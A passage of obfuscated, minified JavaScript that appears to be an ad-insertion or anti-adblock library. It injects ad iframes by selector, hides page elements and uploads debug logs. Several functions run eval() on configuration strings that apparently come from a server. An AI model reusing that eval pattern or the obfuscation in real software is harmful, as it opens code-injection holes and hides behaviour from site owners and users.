Map([[r(496),[s[r(2616)](),a[r(2616)](),l][r(914)](",")],[r(3159),[window[r(1864)][r(2616)](),window[r(3119)][r(2616)](),document[r(590)][r(2228)][r(2616)](),document[r(590)][r(656)][r(2616)]()][r(914)](",")],[r(818),[i[r(2740)],i[r(174)][r(2616)](),i[r(634)][r(2616)](),i[r(1996)][r(2616)]()][r(914)](",")]]))}},8542:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>i});class i{static[r(220)](){const t=r;try{if(null!=window[t(3058)][t(1199)]&&t(220)===window[t(3058)][t(1199)][t(220)][t(2064)])return!0}catch(t){}return!1}static[r(1495)](){const t=r;try{if(i[t(220)]())return!1;const e=navigator[t(1830)][t(1370)](),n=[t(1160)];return![t(1683),t(1644),t(1116),t(1730),t(621),t(2788),t(1772),t(3149),t(2391),t(1991),t(2861),t(1537),t(1741)][t(2976)]((n=>e[t(402)](n)))&&n[t(2976)]((n=>e[t(402)](n)))}catch(t){}return!1}static[r(2137)](){const t=r;try{if(i[t(220)]())return!1;const e=navigator[t(1830)][t(1370)]();if(e[t(402)](t(1428))||e[t(402)](t(2829)))return!0;const n=[t(2391)];return![t(1683),t(1644),t(1116),t(1730),t(621),t(2788),t(1772),t(3149),t(1991),t(2861),t(1537),t(1741)][t(2976)]((n=>e[t(402)](n)))&&n[t(2976)]((n=>e[t(402)](n)))}catch(t){}return!1}static[r(1869)](){const t=r;try{const e=navigator[t(1830)][t(1370)]();return e[t(402)](t(2420))&&e[t(402)](t(1648))}catch(t){}return!1}static[r(983)](){const t=r;try{return navigator[t(1830)][t(1370)]()[t(402)](t(704))}catch(t){}return!1}static[r(225)](){const t=r;return navigator[t(1830)][t(1370)]()[t(402)](t(1128))}}},5466:(W,A,d)=>{"use strict";d.d(A,{A7:()=>m,Vl:()=>U,Wf:()=>e,Y1:()=>L,t_:()=>E,td:()=>O});var V=d(5281),P=d(3189),o=d(9324),X=d(7549),s=d(2691);function S(t){const e=a1u;return(0,V.md)(e(2164)+t)}function O(t,e){const n=a1u;var r;const i=(null!==(r=t[n(3116)])&&void 0!==r?r:[])[n(2364)]((t=>{var e;return null===(e=t[n(1666)])||void 0===e||e}))[n(2364)]((t=>!(t[n(2072)]&&!e)));for(const t of i)if(n(2740)in t){const e=document[n(1552)](t[n(2740)]);e&&(e[n(564)]=t[n(2623)])}else if(n(1401)in t){const e=document[n(1995)](t[n(1401)],document,null,XPathResult[n(1279)],null)[n(455)];e instanceof HTMLElement&&(e[n(564)]=t[n(2623)])}}function m(M,C){const Ld=a1u;var n;const t=(null!==(n=M[Ld(2356)])&&void 0!==n?n:[])[Ld(2364)]((t=>{var e;return null===(e=t[Ld(1666)])||void 0===e||e}))[Ld(2364)]((t=>!(t[Ld(2072)]&&!C)));t[Ld(2452)]((t=>(0,o.QI)(t[Ld(1297)])[Ld(1211)]((e=>({placeholder:t,selected:e})))))[Ld(2364)]((t=>{const e=Ld;let{placeholder:n}=t;return!document[e(209)](S(n.id))}))[Ld(848)]((D=>{const Lo=Ld;var c,Z,Q;let{placeholder:p,selected:R}=D;const y=document[Lo(2649)](null!==(c=p[Lo(1387)])&&void 0!==c?c:Lo(3091));y.id=S(p.id),y[Lo(282)]=p[Lo(2623)],null===(Z=p[Lo(595)])||void 0===Z||Z[Lo(848)]((t=>{const e=Lo;y[e(778)](t[e(2244)],t[e(646)])})),(0,s.bb)(y),(0,P.Ih)(null!==(Q=p[Lo(1140)])&&void 0!==Q?Q:[]),(0,P.xh)(y,R,p[Lo(1297)][Lo(1095)]),y[Lo(410)](Lo(3045))[Lo(848)]((B=>eval(B[Lo(325)])))})),t[Ld(2364)]((t=>{const e=Ld;var n;return!(null!==(n=t[e(1297)][e(1220)])&&void 0!==n?n:[])[e(394)]((t=>(0,o.Gn)(t[e(1633)],t[e(646)])))}))[Ld(848)]((t=>{const e=Ld;var n;return null===(n=document[e(209)](S(t.id)))||void 0===n?void 0:n[e(2297)]()}))}function L(t,e){const n=a1u,r=new Set,i=t[n(2364)]((t=>{const r=n;var i;return!o.sR[r(402)](e,t[r(1297)])||(null!==(i=t[r(1297)][r(2306)][r(1297)][r(1220)])&&void 0!==i?i:[])[r(2976)]((t=>!(0,o.Gn)(t[r(1633)],t[r(646)])))}));for(const t of i)r[n(3110)](t[n(2737)]()),t[n(2297)]();return[t=t[n(2364)]((t=>!i[n(402)](t))),r]}function E(t,e){const n=a1u;t[n(2364)]((t=>!t[n(2618)]()||t[n(2664)]()||t[n(192)]()))[n(848)]((t=>t[n(297)](e)))}function U(t){const e=a1u;let{inventories:n,activePositions:r,protectUrlContext:i,profile:s,isDomainShardingEnabled:a,kvs:c,gptDisabled:l}=t;const u=n[e(1211)]((t=>t[e(1297)])),d=r[e(2364)]((t=>!o.sR[e(402)](u,t)))[e(1211)]((t=>new P.Ay(i,t,s,a,l)));return d[e(848)]((t=>t[e(1082)](c))),d}function e(t,e){const n=a1u;return t[n(2364)]((t=>t[n(2664)]()||t[n(192)]()))[n(848)]((t=>{const r=n;e[t.id()]||(e[t.id()]=[]),e[t.id()][r(3036)](t[r(558)]()),X.A[r(838)](r(2581)[r(1255)](t.id(),r(2792)),t[r(558)]())})),Object[n(126)](e)[n(2364)]((t=>e[t][n(2229)]>3))[n(2229)]>0}},9324:(W,A,d)=>{"use strict";const LC=a1u;d.d(A,{Gn:()=>e,QI:()=>L,YS:()=>m,sR:()=>O});var V=d(7194),P=d(5180),o=d(9754),X=d(9141),s=d(5408),S=d(3268);class O{constructor(t,e){const n=a1u;this[n(2306)]=t,this[n(240)]=e}static[LC(402)](t,e){const n=LC;return t[n(1211)]((t=>t[n(240)]))[n(402)](e[n(240)])}}const m=function(t,e){const n=LC;let r=arguments[n(2229)]>2&&void 0!==arguments[2]&&arguments[2];return t[n(2364)]((t=>!1!==t[n(1666)]))[n(2364)]((t=>!(t[n(2072)]&&!e)))[n(2364)]((t=>{const e=n;var i;return!(null===(i=t[e(742)])||void 0===i||!i[e(2976)]((t=>!(0,P.kZ)(t))))||!(r&&t[e(1273)])}))[n(1211)]((t=>E(t)))[n(2452)]((t=>L(t[n(1297)])[n(1211)]((e=>new O(t,e)))))},L=M=>{const Lc=LC;var C;if(!(null!==(C=M[Lc(1220)])&&void 0!==C?C:[])[Lc(394)]((t=>e(t[Lc(1633)],t[Lc(646)]))))return[];const D=(t,e,n)=>!M[Lc(681)]||0===M[Lc(681)][Lc(2229)]||M[Lc(681)][Lc(402)](e)||M[Lc(681)][Lc(402)](-n[Lc(2229)]+e),c=t=>U(t,M[Lc(1095)]),Z=p=>{const LZ=Lc;if(!M[LZ(477)])return!0;try{return window[LZ(2258)]=p,eval(M[LZ(477)])}catch(t){return!1}},Q=(t,e,n)=>[D,c,Z][Lc(394)]((r=>r(t,e,n)));if(M[Lc(2740)])return Array[Lc(3048)](o.A[Lc(1283)](window)[Lc(978)][Lc(857)](document,M[Lc(2740)]))[Lc(2364)](Q);if(M[Lc(1401)]){const t=document[Lc(1995)](M[Lc(1401)],document,null,XPathResult[Lc(3080)],null),e=[];let n;for(;n=t[Lc(3084)]();)e[Lc(3036)](n);return e[Lc(2364)](Q)}if(M[Lc(372)])try{const B=eval(M[Lc(372)]);if(!B)return[];const k=B instanceof Node?[B]:Array[Lc(3048)](B)[Lc(2364)]((t=>t instanceof Node));return k[Lc(2364)](Q)}catch(t){return X.A[Lc(838)]&&console[Lc(558)](t),[]}return[]},E=M=>{const Lp=LC,C=t=>{const e=a1u;if(!t[e(806)])return t;const n=window[e(1152)];if(!n)return t;const r=t[e(806)][e(2022)]((t=>(!t[e(3174)]||t[e(3174)]<=n[e(174)])&&(!t[e(821)]||t[e(821)]>=n[e(174)])));return r&&(t[e(174)]=r[e(174)],t[e(129)]=r[e(129)],t[e(634)]=r[e(634)],t[e(579)]=r[e(579)]),t},n=(t,D)=>{if(!D)return t;try{return Number(eval(D))}catch(e){return t}};return M=C(M),M[Lp(174)]=n(M[Lp(174)],M[Lp(129)]),M[Lp(634)]=n(M[Lp(634)],M[Lp(579)]),M},U=(t,e)=>{const n=LC,r=e[n(1191)]("-")[0],i=parseInt(e[n(1191)]("-")[1]);switch(r){case n(366):case n(1510):return!V.A[n(1700)](t)&&!V.A[n(777)](t);case n(688):case n(390):return!V.A[n(777)](t);case n(2207):case n(2369):{let r=t[n(1686)];if(!r)return!1;if(e[n(1191)]("-")[n(2229)]<3)return!V.A[n(777)](r);for(let t=0;t<i&&r[n(1686)];t++)r=r[n(1686)];return!V.A[n(777)](r)}default:throw new Error(n(2201)[n(1255)](e,n(2328)))}},e=(M,C)=>{const Ly=LC;if(!window[Ly(1152)])return!1;switch(M){case Ly(2210):return window[Ly(1152)][Ly(174)]>parseInt(C);case Ly(2151):return window[Ly(1152)][Ly(174)]>=parseInt(C);case Ly(1355):return window[Ly(1152)][Ly(174)]<parseInt(C);case Ly(1214):return window[Ly(1152)][Ly(174)]<=parseInt(C);case Ly(1080):return window[Ly(1152)][Ly(634)]>=parseInt(C);case Ly(1404):return window[Ly(1152)][Ly(634)]<=parseInt(C);case Ly(904):return window[Ly(329)][Ly(746)]===C;case Ly(1252):return window[Ly(329)][Ly(746)]!==C;case Ly(1699):return window[Ly(329)][Ly(533)]===C;case Ly(1500):return window[Ly(329)][Ly(533)]!==C;case Ly(305):{const t=new RegExp(C);return t[Ly(1778)](window[Ly(329)][Ly(533)])}case Ly(2310):{const t=new RegExp(C);return!t[Ly(1778)](window[Ly(329)][Ly(533)])}case Ly(2720):{const t=document[Ly(1552)](C);return!!t}case Ly(3019):{const t=document[Ly(1552)](C);return!t}case Ly(2781):{const t=document[Ly(1552)](C);return!!t&&!V.A[Ly(1700)](t)&&!V.A[Ly(1506)](t)}case Ly(431):{const t=document[Ly(1552)](C);return!t||V.A[Ly(1700)](t)||V.A[Ly(1506)](t)}case Ly(2060):var n;return!(null!==(n=window[s.T])&&void 0!==n&&n[Ly(402)]((0,S.t)(C)));case Ly(842):try{return eval(C)}catch(t){return X.A[Ly(838)]&&console[Ly(558)](t),!1}default:throw new Error(Ly(360)[Ly(1255)](M,Ly(2822))[Ly(1255)](C))}}},3189:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{Ay:()=>w,xh:()=>x,Ih:()=>y});var i=n(8485),o=n(9141),s=n(5281),a=n(1783),c=n(6391),l=n(222),u=n(7401),d=n(7549),h=n(2997),f=n(2691);function m(t,e,n,r){t[a1u(2393)]({type:e,name:n,data:r},"*")}var p=n(1221),g=n(6621),b=n(5879);class w{constructor(t,e,n,r,o){const s=a1u;this[s(2611)]=t,this[s(1297)]=e,this[s(2306)]=n,this[s(1581)]=r,this[s(2658)]=o,(0,i.A)(this,s(1345),void 0),(0,i.A)(this,s(171),void 0),(0,i.A)(this,s(1036),void 0),(0,i.A)(this,"id",(()=>this[s(1297)][s(2306)].id)),(0,i.A)(this,s(174),(()=>this[s(1297)][s(2306)][s(174)])),(0,i.A)(this,s(634),(()=>this[s(1297)][s(2306)][s(634)])),(0,i.A)(this,s(2737),(()=>this[s(1345)].id)),(0,i.A)(this,s(1082),(t=>this[s(1728)](t))),(0,i.A)(this,s(297),(t=>{const e=s;d.A[e(838)](e(1962),this.id()),this[e(2297)](),this[e(1082)](t)})),(0,i.A)(this,s(2297),(()=>{const t=s;var e;return null===(e=this[t(1345)])||void 0===e?void 0:e[t(2297)]()})),(0,i.A)(this,s(2387),(()=>{const t=s;var e;return t(408)===(null===(e=this[t(1036)])||void 0===e?void 0:e[t(724)](t(191)))})),(0,i.A)(this,s(2664),(()=>{const t=s;var e;return t(1564)===(null===(e=this[t(1036)])||void 0===e?void 0:e[t(724)](t(191)))})),(0,i.A)(this,s(192),(()=>this[s(645)]()||A([this[s(1345)],this[s(171)],this[s(1036)]])[0])),(0,i.A)(this,s(645),(()=>[this[s(1345)],this[s(171)],this[s(1036)]][s(2976)]((t=>!document[s(1545)](t))))),(0,i.A)(this,s(2618),(()=>k(this[s(1345)],this[s(1297)][s(240)],this[s(1297)][s(2306)][s(1297)][s(1095)]))),(0,i.A)(this,s(1512),(()=>this[s(171)])),(0,i.A)(this,s(558),(()=>this[s(645)]()?s(1841):this[s(2664)]()?s(2437):A([this[s(1345)],this[s(171)],this[s(1036)]])[1]))}[r(1673)](){const t=r;m(h.A[t(1283)]()[t(218)][t(1283)][t(857)](this[t(1036)]),t(331),t(1673))}[r(2985)](t,e){const n=r;m(h.A[n(1283)]()[n(218)][n(1283)][n(857)](this[n(1036)]),n(331),n(2985),{key:t,value:e})}[r(1728)](t){const e=r;var n,i,s,c,u;d.A[e(838)](e(3189),this.id(),this[e(1297)][e(2306)]),(0,l.n5)(this[e(2611)],this.id()),y([...null!==(n=this[e(2306)][e(1140)])&&void 0!==n?n:[],...null!==(i=this[e(1297)][e(2306)][e(1140)])&&void 0!==i?i:[]]),[this[e(1345)],this[e(171)],this[e(1036)]]=v(this.id(),null!==(s=this[e(1297)][e(2306)][e(1240)])&&void 0!==s&&s,t,this[e(174)](),this[e(634)](),null!==(c=this[e(1297)][e(2306)][e(595)])&&void 0!==c?c:[],this[e(2658)],this[e(1297)][e(2306)][e(3050)],null!==(u=this[e(2306)][e(858)])&&void 0!==u&&u),x(this[e(1345)],this[e(1297)][e(240)],this[e(1297)][e(2306)][e(1297)][e(1095)]);const f=this[e(2306)][e(2686)]?e(504)[e(1255)](this[e(2306)][e(2686)],e(679)):"",m=h.A[e(1283)]()[e(218)][e(1283)][e(857)](this[e(1036)]),p=()=>{const t=e;[t(2496),t(2577),t(1608),t(1990),t(1659),t(2160)][t(848)]((e=>{const n=t,r=m[n(2965)][n(2995)](m[n(760)][n(1056)],e);r&&(r[n(370)]=!1,r[n(1063)]=!1,m[n(2965)][n(885)](m[n(760)][n(1056)],e,r))}));const n=(()=>this[t(2306)][t(858)]?window[t(1131)](t(2076))[t(2463)]?t(2935):window[t(1131)](t(2738))[t(2463)]?t(2178):void 0:"")(),r=n?t(203)[t(1255)](n,'">'):"";m[t(3124)][t(351)](),m[t(3124)][t(2517)](t(2372)[t(1255)](window[t(2887)]?t(2488)[t(1255)](window[t(2887)],'"'):"",t(1343))[t(1255)](b.K,t(2527))[t(1255)](r,t(601))[t(1255)]((0,a.Wq)({protectUrlContext:this[t(2611)],url:o.A[t(527)]+t(565),kind:a.MN[t(3037)],key:null,endpoint:o.A[t(527)]}),t(3185))[t(1255)]((0,g.x)().id,t(133))[t(1255)](f,t(1940))),m[t(3124)][t(1432)]()};if(_){m[e(809)]=1,m[e(3124)][e(351)](),m[e(3124)][e(2517)](e(1296)[e(1255)](b.K,e(671))),m[e(3124)][e(1432)](),this[e(1036)][e(2325)]=e(1296)[e(1255)](b.K,e(671));const t=setInterval((()=>{m[e(809)]||(clearInterval(t),p())}),47)}else p()}}const v=function(t,e,n,i,a,u,d){const h=r;let m=arguments[h(2229)]>7&&void 0!==arguments[7]?arguments[7]:"",g=arguments[h(2229)]>8?arguments[8]:void 0;const b={};n[h(848)](((t,e)=>{b[e]=t}));const w=document[h(2649)](h(930));u[h(848)]((t=>{const e=h;let{key:n,value:r}=t;return w[e(778)](n,(0,f.hQ)(r))}));const v=(0,s.md)(c.A[h(1325)]());if(w[h(778)]("id",v),w[h(2766)][h(3110)]((0,s.md)(c.A[h(1325)]())),(0,f.bb)(w),m){const t=document[h(2649)](h(3091));t[h(282)]=m,w[h(438)](t)}const y=document[h(2649)](h(330));y[h(2346)]="#"[h(1255)](v,h(571))[h(1255)](v,h(1487)),w[h(438)](y);const x=document[h(2649)](h(3091));x[h(778)](h(330),h(709)),w[h(438)](x);const k=document[h(2649)](h(526));var A;if(k[h(2064)]=(A={inventoryId:t,width:i,height:a,lazyload:e,kvs:b,endpoint:o.A[h(527)],gptDisabled:d,shouldPersistEvent:(0,l.mm)(),followColorScheme:g},(0,s.md)(JSON[h(591)](A))),k[h(1031)]="",(0,f.Hz)(k),k[h(778)](h(174),h(2467)+i[h(2616)]()),k[h(778)](h(634),h(2467)+a[h(2616)]()),k[h(778)](h(2171),"0"),k[h(778)](h(2514),"0"),k[h(778)](h(1024),"0"),k[h(778)](h(770),"no"),k[h(778)](h(330),h(423)),x[h(438)](k),(window[h(329)][h(875)]+window[h(329)][h(1982)])[h(402)](h(471))||h(2227)===p.A[h(1283)](h(471),!1)){const e=document[h(2649)](h(3091)),r=e[h(398)]({mode:h(2502)});e[h(330)][h(2980)](h(1297),h(3106)),e[h(330)][h(2980)](h(2612),"0"),e[h(330)][h(2980)](h(1905),"0"),e[h(330)][h(2980)](h(174),h(2472)),e[h(330)][h(2980)](h(634),h(2472)),e[h(330)][h(2980)](h(1022),h(1723)),e[h(330)][h(2980)](h(2959),h(2130)),e[h(330)][h(2980)](h(1251),h(1968)),e[h(330)][h(2980)](h(784),h(2498)),e[h(330)][h(2980)](h(2709),h(2498)),e[h(330)][h(2980)](h(534),h(1515));const s=""[h(1255)](o.A[h(527)],h(1904))[h(1255)](window[h(329)][h(2610)],h(1169))[h(1255)](t);r[h(282)]=h(1603)[h(1255)](t,h(2715))[h(1255)](i,"x")[h(1255)](a,h(1625))[h(1255)](n[h(1761)]>0?h(1835)[h(1255)](JSON[h(591)](b,null,2),h(2775)):"",h(2046))[h(1255)](s,h(967)),x[h(438)](e)}return[w,x,k]},y=t=>t[r(848)]((t=>{const e=r;document[e(410)](t[e(2740)])[e(848)]((n=>{const r=e;if(void 0!==t[r(2718)]&&t[r(2718)]>0)for(let e=0;e<t[r(2718)]&&n[r(1686)];++e)n=n[r(1686)];t[r(2297)]?n[r(2297)]():n[r(330)][r(2980)](r(1251),r(1611),r(1382))}))})),x=(t,e,n)=>{const i=r;if(!e[i(1686)])throw new Error(i(2107));const o=n[i(1191)]("-")[0],s=parseInt(n[i(1191)]("-")[1]);switch(o){case i(366):e[i(2555)][i(2229)]<=s?e[i(438)](t):e[i(2871)](t,e[i(2555)][s]);break;case i(1510):0===e[i(2555)][i(2229)]||0===s?e[i(438)](t):e[i(2555)][i(2229)]<=s?e[i(2871)](t,e[i(2902)]):e[i(2871)](t,e[i(2555)][e[i(2555)][i(2229)]-s]);break;case i(688):{let n=e;for(let t=0;t<s&&n[i(137)];t++)n=n[i(137)];u.A[i(727)](t,n);break}case i(390):{let n=e;for(let t=0;t<s&&n[i(1364)];t++)n=n[i(1364)];e[i(1686)][i(2871)](t,n);break}case i(2207):{let r=e[i(1686)],o=r;if(n[i(1191)]("-")[i(2229)]<3)for(let t=0;t<s&&o[i(1514)];t++)o=o[i(1514)];else{const t=parseInt(n[i(1191)]("-")[2]);for(let t=0;t<s&&r[i(1686)];t++)r=r[i(1686)];o=r;for(let e=0;e<t&&o[i(1514)];e++)o=o[i(1514)]}u.A[i(727)](t,o);break}case i(2369):{let r=e[i(1686)],o=r;if(n[i(1191)]("-")[i(2229)]<3)for(let t=0;t<s&&o[i(1883)];t++)o=o[i(1883)];else{const t=parseInt(n[i(1191)]("-")[2]);for(let t=0;t<s&&r[i(1686)];t++)r=r[i(1686)];o=r;for(let e=0;e<t&&o[i(1883)];e++)o=o[i(1883)]}r[i(1686)][i(2871)](t,o);break}default:throw new Error(i(2201)[i(1255)](n,i(2328)))}},k=(t,e,n)=>{const i=r;if(!document[i(1545)](t))return!1;const o=n[i(1191)]("-")[0],s=parseInt(n[i(1191)]("-")[1]);switch(o){case i(366):return e[i(2555)][i(2229)]<=s?e[i(1667)]===t:e[i(2555)][s]===t;case i(1510):return 0===s?e[i(1667)]===t:e[i(2555)][i(2229)]<=s?e[i(2902)]===t:e[i(2555)][e[i(2555)][i(2229)]-s-1]===t;case i(688):{let n=e;for(let t=0;t<s+1&&n[i(137)];t++)n=n[i(137)];return n===t}case i(390):{let n=e;for(let t=0;t<s+1&&n[i(1364)];t++)n=n[i(1364)];return n===t}case i(2207):{let r=e[i(1686)],o=r;if(n[i(1191)]("-")[i(2229)]<3)for(let t=0;t<s+1&&o[i(1514)];t++)o=o[i(1514)];else{const t=parseInt(n[i(1191)]("-")[2]);for(let t=0;t<s&&r[i(1686)];t++)r=r[i(1686)];o=r;for(let e=0;e<t+1&&o[i(1514)];e++)o=o[i(1514)]}return o===t}case i(2369):{let r=e[i(1686)],o=r;if(n[i(1191)]("-")[i(2229)]<3)for(let t=0;t<s+1&&o[i(1883)];t++)o=o[i(1883)];else{const t=parseInt(n[i(1191)]("-")[2]);for(let t=0;t<s&&r[i(1686)];t++)r=r[i(1686)];o=r;for(let e=0;e<t+1&&o[i(1883)];e++)o=o[i(1883)]}return o===t}default:throw new Error(i(2201)[i(1255)](n,i(2328)))}},A=t=>t[r(2364)]((t=>r(330)!==t[r(1387)][r(1370)]()))[r(1211)]((t=>(t=>{const e=r;if(!document[e(1545)](t))return[!1,""];const n=window[e(1177)](t);return e(1611)===n[e(1251)]?[!0,e(2383)]:e(144)!==n[e(1511)]?[!0,e(2142)[e(1255)](n[e(1511)])]:e(1611)===n[e(2364)]||e(2967)!=typeof n[e(2364)]||n[e(2364)][e(402)](e(1286))?parseFloat(n[e(2522)])<.2?[!0,e(1333)[e(1255)](n[e(2522)])]:[!1,""]:[!0,e(1504)[e(1255)](n[e(2364)])]})(t)))[r(2022)]((t=>{let[e,n]=t;return e}))||[!1,""],_=[r(1162)][r(2976)]((t=>location[r(2610)][r(2066)](t)))},7549:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{A:()=>b});var i,o=n(8485),s=n(1783),a=n(1880),c=n(6411),l=n(9141),u=n(1221),d=n(7499),h=n(4087),f=n(2120),m=n(6391);const p=r(2280);var g=function(t){const e=r;return t[t[e(2928)]=0]=e(2928),t[t[e(2170)]=1]=e(2170),t[t[e(190)]=2]=e(190),t}(g||{});class b{constructor(t){const e=r;var n=this;let i=arguments[e(2229)]>1&&void 0!==arguments[1]?arguments[1]:g[e(190)],s=arguments[e(2229)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(2229)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(2611)]=t,this[e(1604)]=i,this[e(3108)]=s,this[e(243)]=a,(0,o.A)(this,e(886),(function(t){const r=e;for(var i=arguments[r(2229)],o=new Array(i>1?i-1:0),s=1;s<i;s++)o[s-1]=arguments[s];return{level:t,timestamp:Date[r(2904)](),inventoryId:n[r(3108)],args:o}})),(0,o.A)(this,e(3153),(()=>{const t=e;window[t(2350)](t(1533),(e=>{const n=t;if(e[n(2982)]&&e[n(2982)][n(2244)]===p){if(this[n(1604)]===g[n(2170)])return w({inventoryId:this[n(3108)],...e[n(2982)]});if(this[n(1604)]===g[n(2928)]&&e[n(2982)][n(3108)]){if(n(838)===e[n(2982)][n(2053)])return b[n(838)]("["[n(1255)](e[n(2982)][n(3108)],"]"),...e[n(2982)][n(2418)]);if(n(465)===e[n(2982)][n(2053)])return b[n(465)]("["[n(1255)](e[n(2982)][n(3108)],"]"),...e[n(2982)][n(2418)]);if(n(558)===e[n(2982)][n(2053)])return b[n(558)](e[n(2982)][n(558)],"["[n(1255)](e[n(2982)][n(3108)],"]"),...e[n(2982)][n(2418)])}}}))})),(0,o.A)(this,e(2318),(()=>{const t=e,n=async()=>{const t=a1u;if(t(1745)!==window[t(329)][t(1982)]&&t(670)!==window[t(329)][t(1982)])return;window[t(329)][t(1982)]="";const e=prompt(t(2933));if(t(2896)===e)return this[t(243)][t(848)]((e=>console[t(2332)](...e[t(2418)])));if(t(670)!==e)return;const n=prompt(t(1089)),r=prompt(t(1533)),i=await b[t(2721)](t(3087),null!=n?n:t(575),null!=r?r:t(575));alert(t(3172)),window[t(351)](t(2231)[t(1255)](i))};window[t(2350)](t(1620),n),window[t(2501)](n,3e3)})),i===g[e(2928)]&&this[e(2318)](),i!==g[e(2928)]&&i!==g[e(2170)]||this[e(3153)]()}static[r(838)](){const t=r;this[t(2669)]();for(var e=arguments[t(2229)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1347)][t(886)](t(838),...n);if(this[t(1347)][t(1604)]!==g[t(2928)])return w(o);this[t(1347)][t(243)][t(3036)](o),(l.A[t(838)]||t(2227)===u.A[t(1283)](t(2640),!1))&&console[t(2332)](...n)}static[r(465)](){const t=r;this[t(2669)]();for(var e=arguments[t(2229)],n=new Array(e),i=0;i<e;i++)n[i]=arguments[i];const o=this[t(1347)][t(886)](t(465),...n);if(this[t(1347)][t(1604)]!==g[t(2928)])return w(o);this[t(1347)][t(243)][t(3036)](o),(l.A[t(838)]||t(2227)===u.A[t(1283)](t(2640),!1))&&console[t(465)](...n)}static[r(558)](t){const e=r;this[e(2669)]();for(var n=arguments[e(2229)],i=new Array(n>1?n-1:0),o=1;o<n;o++)i[o-1]=arguments[o];const s=this[e(1347)][e(886)](e(558),[t,...i]);if(s[e(558)]=t,this[e(1347)][e(1604)]!==g[e(2928)])return w(s);this[e(1347)][e(243)][e(3036)](s),(l.A[e(838)]||e(2227)===u.A[e(1283)](e(2640),!1))&&console[e(558)](t,...i)}static[r(1709)](t,e){const n=r;return this[n(2669)](),b[n(838)](n(1709),t,e),b[n(838)](n(2528),function(){const t=n;try{const e=performance[t(3027)](t(616));if(0===e[t(2229)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,r,i,o]=[0,0,0,0],[a,c,u,d,h,f]=[0,0,0,0,0,0];return e[t(848)]((e=>{const c=t;n++,r+=e[c(1736)],(0===a||a>e[c(1736)])&&(a=e[c(1736)]),u<e[c(1736)]&&(u=e[c(1736)]),e[c(2064)][c(987)](l.A[c(527)])&&(0,s.EW)(e[c(2064)])&&(0,s.sH)(e[c(2064)])[c(498)][c(987)](l.A[c(527)])&&(i++,o+=e[c(1736)],(0===d||d>e[c(1736)])&&(d=e[c(1736)]),f<e[c(1736)]&&(f=e[c(1736)]))})),c=r/n,h=o/i,{minRTT:a,avgRTT:c,maxRTT:u,adshieldMinRTT:d,adshieldAvgRTT:h,adshieldMaxRTT:f}}catch(t){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}()),b[n(2721)](t,e,e)}static async[r(2721)](t,e,n){const i=r;this[i(2669)]();const o=this[i(1347)][i(243)][i(1211)]((t=>({...t,timestamp:Math[i(541)](t[i(2396)]/1e3)}))),u=c.A[i(922)](JSON[i(591)](o)),p=await(0,f.C8)(this[i(1347)][i(2611)],l.A[i(527)])?(0,f.XV)(l.A[i(527)],0):l.A[i(527)],g=new URL(""[i(1255)](p,i(2132)));return g[i(957)][i(2040)](i(1779),l.A[i(1779)]),g[i(957)][i(2040)](i(2333),t),g[i(957)][i(2040)](i(2837),e),g[i(957)][i(2040)](i(1533),n),g[i(957)][i(2040)](i(2701),location[i(533)]),g[i(957)][i(2040)](i(2216),(0,d.z3)()[i(2616)]()),g[i(957)][i(2040)](i(1738),(await(0,h.H4)())[i(2616)]()),g[i(957)][i(2040)](i(2962),m.A[i(1190)](16,16)),(await a.G[i(2523)](i(2696),(0,s.Wq)({protectUrlContext:this[i(1347)][i(2611)],url:g,endpoint:p}),u))[i(590)]}}i=b,(0,o.A)(b,r(1347),void 0),(0,o.A)(b,r(2897),(t=>i[r(1347)]=new i(t,g[r(2928)]))),(0,o.A)(b,r(587),((t,e)=>i[r(1347)]=new i(t,g[r(2170)],e))),(0,o.A)(b,r(2669),(()=>{const t=r;i[t(1347)]||(i[t(1347)]=new i({version:"v9",originalHostname:"_"}))}));const w=t=>{const e=r;let n=window;for(;n!==window[e(2612)][e(1908)];){n=n[e(1994)][e(1908)];try{t[e(2244)]=p,n[e(2393)](t,"*")}catch(t){}}}},5879:(t,e,n)=>{"use strict";const r=a1u;n.d(e,{K:()=>i});const i=r(1313)[r(1255)](r(1430),r(1923))},11:(W,A,d)=>{"use strict";d.d(A,{I:()=>O,i:()=>S});var V=d(9141),P=d(5180),o=d(5281),X=d(1783),s=d(7549);const S=()=>{const t=a1u;try{const e="kfpvbrk9axaxagaoac9abrwvrkrqrj,rk9agagvrnaca06re6rec89prxrkrqc9aga5rx,rk9rararxaxab9avagrx2da5af9rwabrkrqbrkabaoaxrxrkrqrkrwpr4rk,rka08agrkrqgrksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0rjrk,rksababaxa5rqa1a19dahdrxagrworx8aoa26rxaba1axfa2r4rwclras0r3rka8ai,rkrav6crwr4rkrqbrkr4axabrkrqbrkaxaxa5rkrqbrkab9fv6vprwrxa5rkrqbrkre2afrcaqa7yuanyurcr3rcr3rkrqbrko9aga0rxa5rkrqga8aiaiaiai,rk9axa5rkrqbrkrw6rwabrkrqrkbasrkaxa0avreajasrkrqasrkirbr3r3asrk,asrk9da3rx8orx8asrkrqasrkr4vvr4agrxab9r4asrk,asrkavrwdurwprxva0abasrkrqr3awawawairkaiai,rkaxag9rarxsvagdrx8a5rkrqgbrkrwdrkrqrk96rasv8ahavvababvprk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6rkrqbrka5rxagrxraabv8rkrqrkavvdaork,rkaxva5rwabrwv6aca0agrxrkrqrkrasrwagdahawrkaiai,brkrwdrkrqrkp9rw6ahprwddagrxrk,rkrzrxrxaxa78rwr4rw69ag2rararxaxab9avagrx2da5rkrqab8a0rx,[base64],[base64],rkaxva5rwabrwv6aca0agrxrkrqrkax98rx6abrc9cabrx8ahawrk,rkrw6a5rx8abaca0agrxa5rkrqgbrk8a0agrxrkrqrkrnrwdabsahrxrga09agahv8ahr48rx9abrx8ahabs96rk,rko9aga0rxrkrqrkrjawr3ayrkaia8aiai,brkrwdrkrqrkp9rw6ahavvababvprk,rkrzrxrxaxa78rwr4rw69a